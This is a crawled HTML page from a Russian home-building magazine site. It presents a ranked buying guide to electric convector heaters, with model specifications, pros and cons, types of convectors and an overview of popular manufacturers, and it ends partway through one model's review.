

--- FILE ---
content_type: text/html
request_url: https://brics-cad.ru/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/
body_size: 36382
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>15 лучших электрических конвекторов для дома</title>
	<meta name="description" content="Обзор и рейтинг лучших электрических конвекторов для дома. Категории рейтинга по максимальной площади обогрева. Только самые популярные и проверенные производители" />
	<link rel="canonical" href="https://brics-cad.ru/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15 лучших электрических конвекторов для дома" />
	<meta property="og:description" content="Обзор и рейтинг лучших электрических конвекторов для дома. Категории рейтинга по максимальной площади обогрева. Только самые популярные и проверенные производители" />
	<meta property="og:url" content="https://brics-cad.ru/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/" />
	<meta property="og:site_name" content="brics-cad.ru" />
	<meta property="article:published_time" content="2021-02-06T00:00:00+00:00" />
	<meta property="og:image" content="https://brics-cad.ru/wp-content/uploads/b/7/f/b7f80a0be55238abb186ab13f7b24131.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://brics-cad.ru/#website","url":"https://brics-cad.ru/","name":"brics-cad.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brics-cad.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://brics-cad.ru/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/#primaryimage","inLanguage":"ru-RU","url":"https://brics-cad.ru/wp-content/uploads/b/7/f/b7f80a0be55238abb186ab13f7b24131.jpeg","contentUrl":"https://brics-cad.ru/wp-content/uploads/b/7/f/b7f80a0be55238abb186ab13f7b24131.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://brics-cad.ru/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/#webpage","url":"https://brics-cad.ru/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/","name":"15 \u043b\u0443\u0447\u0448\u0438\u0445 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043a\u043e\u043d\u0432\u0435\u043a\u0442\u043e\u0440\u043e\u0432 \u0434\u043b\u044f \u0434\u043e\u043c\u0430","isPartOf":{"@id":"https://brics-cad.ru/#website"},"primaryImageOfPage":{"@id":"https://brics-cad.ru/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/#primaryimage"},"datePublished":"2021-02-06T00:00:00+00:00","dateModified":"2021-02-06T00:00:00+00:00","author":{"@id":"https://brics-cad.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041e\u0431\u0437\u043e\u0440 \u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043b\u0443\u0447\u0448\u0438\u0445 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043a\u043e\u043d\u0432\u0435\u043a\u0442\u043e\u0440\u043e\u0432 \u0434\u043b\u044f \u0434\u043e\u043c\u0430. \u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043f\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u0438 \u043e\u0431\u043e\u0433\u0440\u0435\u0432\u0430. \u0422\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u043c\u044b\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0438","breadcrumb":{"@id":"https://brics-cad.ru/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://brics-cad.ru/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/"]}]},{"@type":"BreadcrumbList","@id":"https://brics-cad.ru/kakoj-konvektor-lucse-kupit-dla-castnogo-doma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brics-cad.ru/"},{"@type":"ListItem","position":2,"name":"15 \u043b\u0443\u0447\u0448\u0438\u0445 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043a\u043e\u043d\u0432\u0435\u043a\u0442\u043e\u0440\u043e\u0432"}]},{"@type":"Person","@id":"https://brics-cad.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://brics-cad.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://brics-cad.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://brics-cad.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://brics-cad.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://brics-cad.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://brics-cad.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://brics-cad.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://brics-cad.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body itemscope itemtype="https://schema.org/WebPage">
<div id="site">

	<div class="container_box">

		<header class="header_box" itemscope itemtype="https://schema.org/WPHeader">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>brics-cad<span>ru</span></a>
																	<div class="slogan">Журнал о строительстве и ремонте</div>
															</div>
						
						<form action="https://brics-cad.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</header>

		
			<div class="fixed">

				<div class="wrapper_box">

					<main class="main_box" itemprop="mainContentOfPage">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">15 лучших электрических конвекторов</span></div>
		


<div class="content_box">

	<article class="content" itemscope itemtype="https://schema.org/Article">

		<h1 itemprop="headline">15 лучших электрических конвекторов</h1>		
		<div class="postcontent" itemprop="articleBody">

			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Лучшие многофункциональные конвекторы</a><ul><li><a href='#1_Timberk_TECPF9N_DG_2000_IN'>1. Timberk TEC.PF9N DG 2000 IN</a></li><li><a href='#2_Ballu_BEPEXT-2000'>2. Ballu BEP/EXT-2000</a></li><li><a href='#3_Electrolux_ECHAGI-1500_MFR'>3. Electrolux ECH/AGI-1500 MFR</a></li><li><a href='#4_Noirot_Spot_E-5_1500'>4. Noirot Spot E-5 1500</a></li></ul></li><li><a href='#i-2'>Какие виды конвекторов бывают?</a></li><li><a href='#i-3'>Лучшие производители климатического оборудования</a></li><li><a href='#9_Scoole_SC_HT_CM3_1000'>№9 – Scoole SC HT CM3 1000</a></li><li><a href='#_Noirot_SPOT_E_3_PLUS__4'>Французский обогреватель Noirot SPOT E 3 PLUS – на 4 месте в списке лучших моделей года</a></li><li><a href='#i-4'>Какими характеристиками должны обладать нагревательные приборы?</a></li><li><a href='#i-5'>Лучшие конвекторы по качеству и надежности</a><ul><li><a href='#1_Ballu_BECETER-2000'>1. Ballu BEC/ETER-2000</a></li><li><a href='#2_NeoClima_Comforte_T25'>2. NeoClima Comforte T2,5</a></li><li><a href='#3_Timberk_TECPF8N_M_2000_IN'>3. Timberk TEC.PF8N M 2000 IN</a></li><li><a href='#4_Electrolux_ECHR-2500_T'>4. Electrolux ECH/R-2500 T</a></li></ul></li><li><a href='#-4_Ballu_Camino_Eco_Turbo_BECEMT-2500'>Топ-4. Ballu Camino Eco Turbo BEC/EMT-2500</a></li><li><a href='#2_Noirot_Spot_E-5_Plus_1500'>№2 – Noirot Spot E-5 Plus 1500</a></li><li><a href='#i-6'>Лучшие внутрипольные конвекторы с принудительной циркуляцией</a><ul><li><a href='#3_Techno_Usual_KVZ_250-140-1200'>3. Techno Usual KVZ 250-140-1200</a></li><li><a href='#2_-B_380'>2. Металлоизделия Уют-B 380</a></li><li><a href='#1__240x85x1400'>1. КЗТО Бриз В 240x85x1400</a></li></ul></li><li><a href='#1_Nobo_C4F20'>№1 – Nobo C4F20</a></li><li><a href='#i-7'>Какие конвекторы выбрать</a></li><li><a href='#i-8'>Мощность оборудования</a></li><li><a href='#-1_Ballu_BEPEXT-2000'>Топ-1. Ballu BEP/EXT-2000</a><ul><li><a href='#i-9'>Плюсы и минусы</a></li><li><a href='#_-3'>Сравнение характеристик Топ-3 участников</a></li></ul></li><li><a href='#6_TESY_CN_03_200_EIS'>6 TESY CN 03 200 EIS</a></li><li><a href='#i-10'>Виды электроконвекторов отопления</a><ul><li><a href='#i-11'>Виды электроконвекторов, по особенностям монтажа</a></li><li><a href='#i-12'>Классификация конвекторов по используемому нагревательному элементу</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Лучшие многофункциональные конвекторы</span></h2>
<p>Разумеется, обогреватель не начнёт готовить вам кофе и не возьмёт на себя обязанности будильника по утрам. Дополнительные функции, как правило, делают конвектор удобнее и эффективнее при выполнении основной задачи – обогреве помещений. Но в устройстве также могут присутствовать и другие не обязательные опции. Традиционно для категории мы выбрали 4 отличных агрегата, но на рынке есть и другие достойные решения.</p>
<h3><span id="1_Timberk_TECPF9N_DG_2000_IN">1. Timberk TEC.PF9N DG 2000 IN</span></h3>
<p>Внешне модель TEC/PF9N DG 2000 IN полностью повторяет описанное выше устройство от всё того же бренда Timberk</p>
<p>
Отличается здесь только расцветка, и если к интерьеру вашей квартиры лучше подходит белый, а не чёрный прибор, то это важное преимущество. А вот размеры и вес здесь совпадают – 80×44×9 см и 8.3 килограмма
</p>
<p>Система безопасности конвектора Тимберк просто великолепная. Агрегат защищён от перегрева, замерзания, опрокидывания и влаги. Три уровня мощности (2 кВт, а также 800 и 1200 Вт) и возможность выбора температуры в диапазоне от 60 до 100 градусов позволяют создать комфортную обстановку независимо от погоды за окном.</p>
<p>Достоинства:</p>
<ul>
<li>высокая мощность;</li>
<li>регулировка температуры;</li>
<li>первоклассный дизайн;</li>
<li>безупречная сборка;</li>
<li>высокое качество материалов;</li>
<li>удобное управление.</li>
</ul>
<p>Недостатки:</p>
<p>маркое закалённое стекло.</p>
<h3><span id="2_Ballu_BEPEXT-2000">2. Ballu BEP/EXT-2000</span></h3>
<p>На очереди ещё одно устройство от отметившегося ранее производителя Ballu. И пускай BEP/EXT-2000 не является самым мощным конвектором в рейтинге, он однозначно заслужил внимания из-за классного дизайна и хорошей функциональности.</p>
<p>Управление в одном из лучших электрических конвекторов Ballu электронное. А особенно важным плюсом агрегата на фоне конкурентов выступает пульт дистанционно управления. В заключение также отметим функцию таймера (до 24 часов).</p>
<p>Достоинства:</p>
<ul>
<li>несколько уровней мощности;</li>
<li>можно настроить таймер;</li>
<li>электронное управление и пульт ДУ;</li>
<li>функция родительского контроля;</li>
<li>защита от перегрева и опрокидывания.</li>
</ul>
<p>Недостатки:</p>
<p>щёлкает во время работы.</p>
<h3><span id="3_Electrolux_ECHAGI-1500_MFR">3. Electrolux ECH/AGI-1500 MFR</span></h3>
<p>Продолжает обзор конвектор самого надежного производителя – компании Электролюкс. Модель ECH/AGI-1500 имеет два режима работы – полная и половинная мощность на 1500 и 750 Вт соответственно. Изготовитель заявляет об эффективности обогревателя в комнатах размером 20 квадратных метров, но лучше учитывать небольшой запас.</p>
<p>Одним из главных плюсов конвектора по отзывам пользователей является пылевой фильтр и многофункциональная система очистки воздуха. В особенности это понравится людям с заболеваниями дыхательных путей и аллергикам. Также прибор располагает продвинутой системой защиты: от влаги, перегрева и опрокидывания.</p>
<p>Достоинства:</p>
<ul>
<li>качественная сборка;</li>
<li>эффективность нагрева;</li>
<li>невысокая стоимость;</li>
<li>работа термостата;</li>
<li>быстро стартует;</li>
<li>фильтрация воздуха.</li>
</ul>
<p>Недостатки:</p>
<p>на максимальной мощности может перегреваться.</p>
<h3><span id="4_Noirot_Spot_E-5_1500">4. Noirot Spot E-5 1500</span></h3>
<p>
На что в первую очередь обращают внимание покупатели, выбирая фирму-производителя конвектора? Разумеется, на репутацию компании и надёжность её продукции. И сложно найти более достойный бренд, чем Noirot
</p>
<p>И хотя выбранную нами модель с официальной стоимостью 9599 рублей нельзя назвать народным выбором, её цена вполне заслужена. </p>
<p>При мощности в 1500 Вт прибор эффективно справляется с обогревом заявленных 20 м2 площади. Управление в обогревателе электронное, а для контроля температуры доступен экран. Spot E-5 1500 имеет 4 режима работы, защиту от мороза и функцию отключения в случае перегрева. Корпус конвектора влагозащищён, а весит прибор 4.7 килограмма.</p>
<p>Достоинства:</p>
<ul>
<li>быстро разогревается;</li>
<li>эффективно работает;</li>
<li>не сушит воздух в помещении;</li>
<li>отвечает заявленной площади;</li>
<li>равномерность прогрева;</li>
<li>надежность и долговечность деталей;</li>
<li>небольшие размеры и вес.</li>
</ul>
<p>Недостатки:</p>
<p>высокая стоимость.</p>
<h2><span id="i-2">Какие виды конвекторов бывают?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/duhovka-elektriceskaa-nastolnaa/' class='title'>Рейтинг лучших настольных электрических духовок на 2021 год</a>

</div><p>В зависимости от источника энергии различают:</p>
<ul>
<li>электрические;</li>
<li>водяные;</li>
<li>газовые конвекторы.</li>
</ul>
<p>Самые практичные газовые приборы, но наиболее востребованы электроконвекторы. Даже наиболее прогрессивные модели оборудования, наделенные максимумом дополнительных функций, обычно обходятся дешевле, чем водяные и газовые обогреватели.</p>
<p>По способу монтажа устройства бывают:</p>
<ul>
<li>
напольными;</li>
<li>настенными;</li>
<li>плинтусными;</li>
<li>встраиваемыми (внутрипольными, цокольными).</li>
</ul>
<p>С точки зрения удобства эксплуатации лучшими являются настенные агрегаты</p>
<p>
Ценителям современных решений в дизайне стоит обратить внимание на встраиваемые и плинтусные обогреватели. Электрические напольные конвекторы хороши своей мобильностью
</p>
<p>
Напольный конвектор можно не только перенести из комнаты в комнаты, но и взять с собой, например, из квартиры на дачу</p>
<p>По типу конвекции:</p>
<ul>
<li>с естественной конвекцией;</li>
<li>с принудительной конвекцией.</li>
</ul>
<p>Принудительная конвекция обеспечивается встроенным вентилятором. Преимущество его наличия в конструкции конвектора – более быстрый прогрев воздуха, недостаток – шумность при работе.</p>
<p>По типу управления температурой:</p>
<ul>
<li>с механическим управлением;</li>
<li>с электронным управлением.</li>
</ul>
<p>Приборы с механическим управлением привычней и проще в обращении, с электронным – удобнее, но дороже.</p>
<h2><span id="i-3">Лучшие производители климатического оборудования</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://brics-cad.ru/wp-content/uploads/2/9/e/29ef69d43470a83c46e4b41b227b88a8.jpg);"></span>

	<a href='/protocnyj-vodonagrevatel/' class='title'>15 лучших проточных электрических водонагревателей</a>

</div><p>На российском рынке представлены модели конвекторов европейских и российских торговых марок, среди которых наиболее популярны:</p>
<ul>
<li>Ballu (Баллу) – торговая марка, под которой производится различная климатическая техника бытового и промышленного назначения. Бренд Ballu, принадлежащий сегодня российской компании Русклимат, появился на российском рынке в 2003 году.</li>
<li>Timberk (Тимберк) – лидер в области тепловой и климатической техники. Свою деятельность компания удачно распространила на всем постсоветском пространстве, а также в странах Восточной Европы.</li>
<li>Noirot (Нуаро) – французский бренд. Компания выпускает отопительную бытовую технику. Производитель входит в международный концерн «Muller» и является разработчиком №1 технологий электрического отопления. Компании Noirot создана в 1930 году, головной офис находится в столице Франции.</li>
<li>Neoclima (Неоклима) – торговая марка климатического оборудования для кондиционирования, отопления и обработки воздуха. Бренд принадлежит российско-украинскому предприятию, которое было основано в 2007 году. Головной офис компании находится в Москве.</li>
<li>Electrolux (Электролюкс) – шведская компания, ведущий мировой производитель бытовой техники.</li>
</ul>
<p>Эта пятерка производителей составлена по отзывам пользователей. Невозможно отдать предпочтение конкретному бренду, так как климатическая техника этих марок одинаково высоко оценивается покупателями.</p>
<h2><span id="9_Scoole_SC_HT_CM3_1000">№9 – Scoole SC HT CM3 1000</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://brics-cad.ru/wp-content/uploads/e/1/0/e102568ad0243838c02c577823f7d9c1.jpeg);"></span>

	<a href='/elektrogril-lucsij-dla-doma/' class='title'>Топ лучших электрических грилей для дома по отзывам покупателей</a>

</div><p>Цена: 1 700 рублей <img src="/wp-content/uploads/8/6/2/8625d99185ad8e3bcc1a2bbcd6e2f20f.png" alt="" /></p>
<p>На ножках агрегата находятся колеса, облегчающие транспортировку конвектора. После того, как он обогреет одно помещение, вы можете за пару секунд переместить его в другое. Главное, чтобы его площадь не превышала 15 квадратов, а то эффективность будет значительно ниже. Если вам нет никакой необходимости двигать прибор, и вы хотите, чтобы он работал в одной комнате – пригодится опция настенного монтажа.</p>
<p><iframe loading="lazy" title="Электрический конвектор, серия CM3 WT, 1000Вт (Scoole) обзор SC HT CM3 1000 WT" width="500" height="281" src="https://www.youtube.com/embed/t2TTcPoTZig?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Управление здесь предельно простое – есть две крутилки, одна отвечает за температуру воздуха, вторая за мощность нагрева. Так что даже далекий от современных технологических изысков человек не запутается. Сравнение с прочими недорогими девайсами модель выигрывает за счет того, что она совершенно не сушит воздух.</p>
<p>
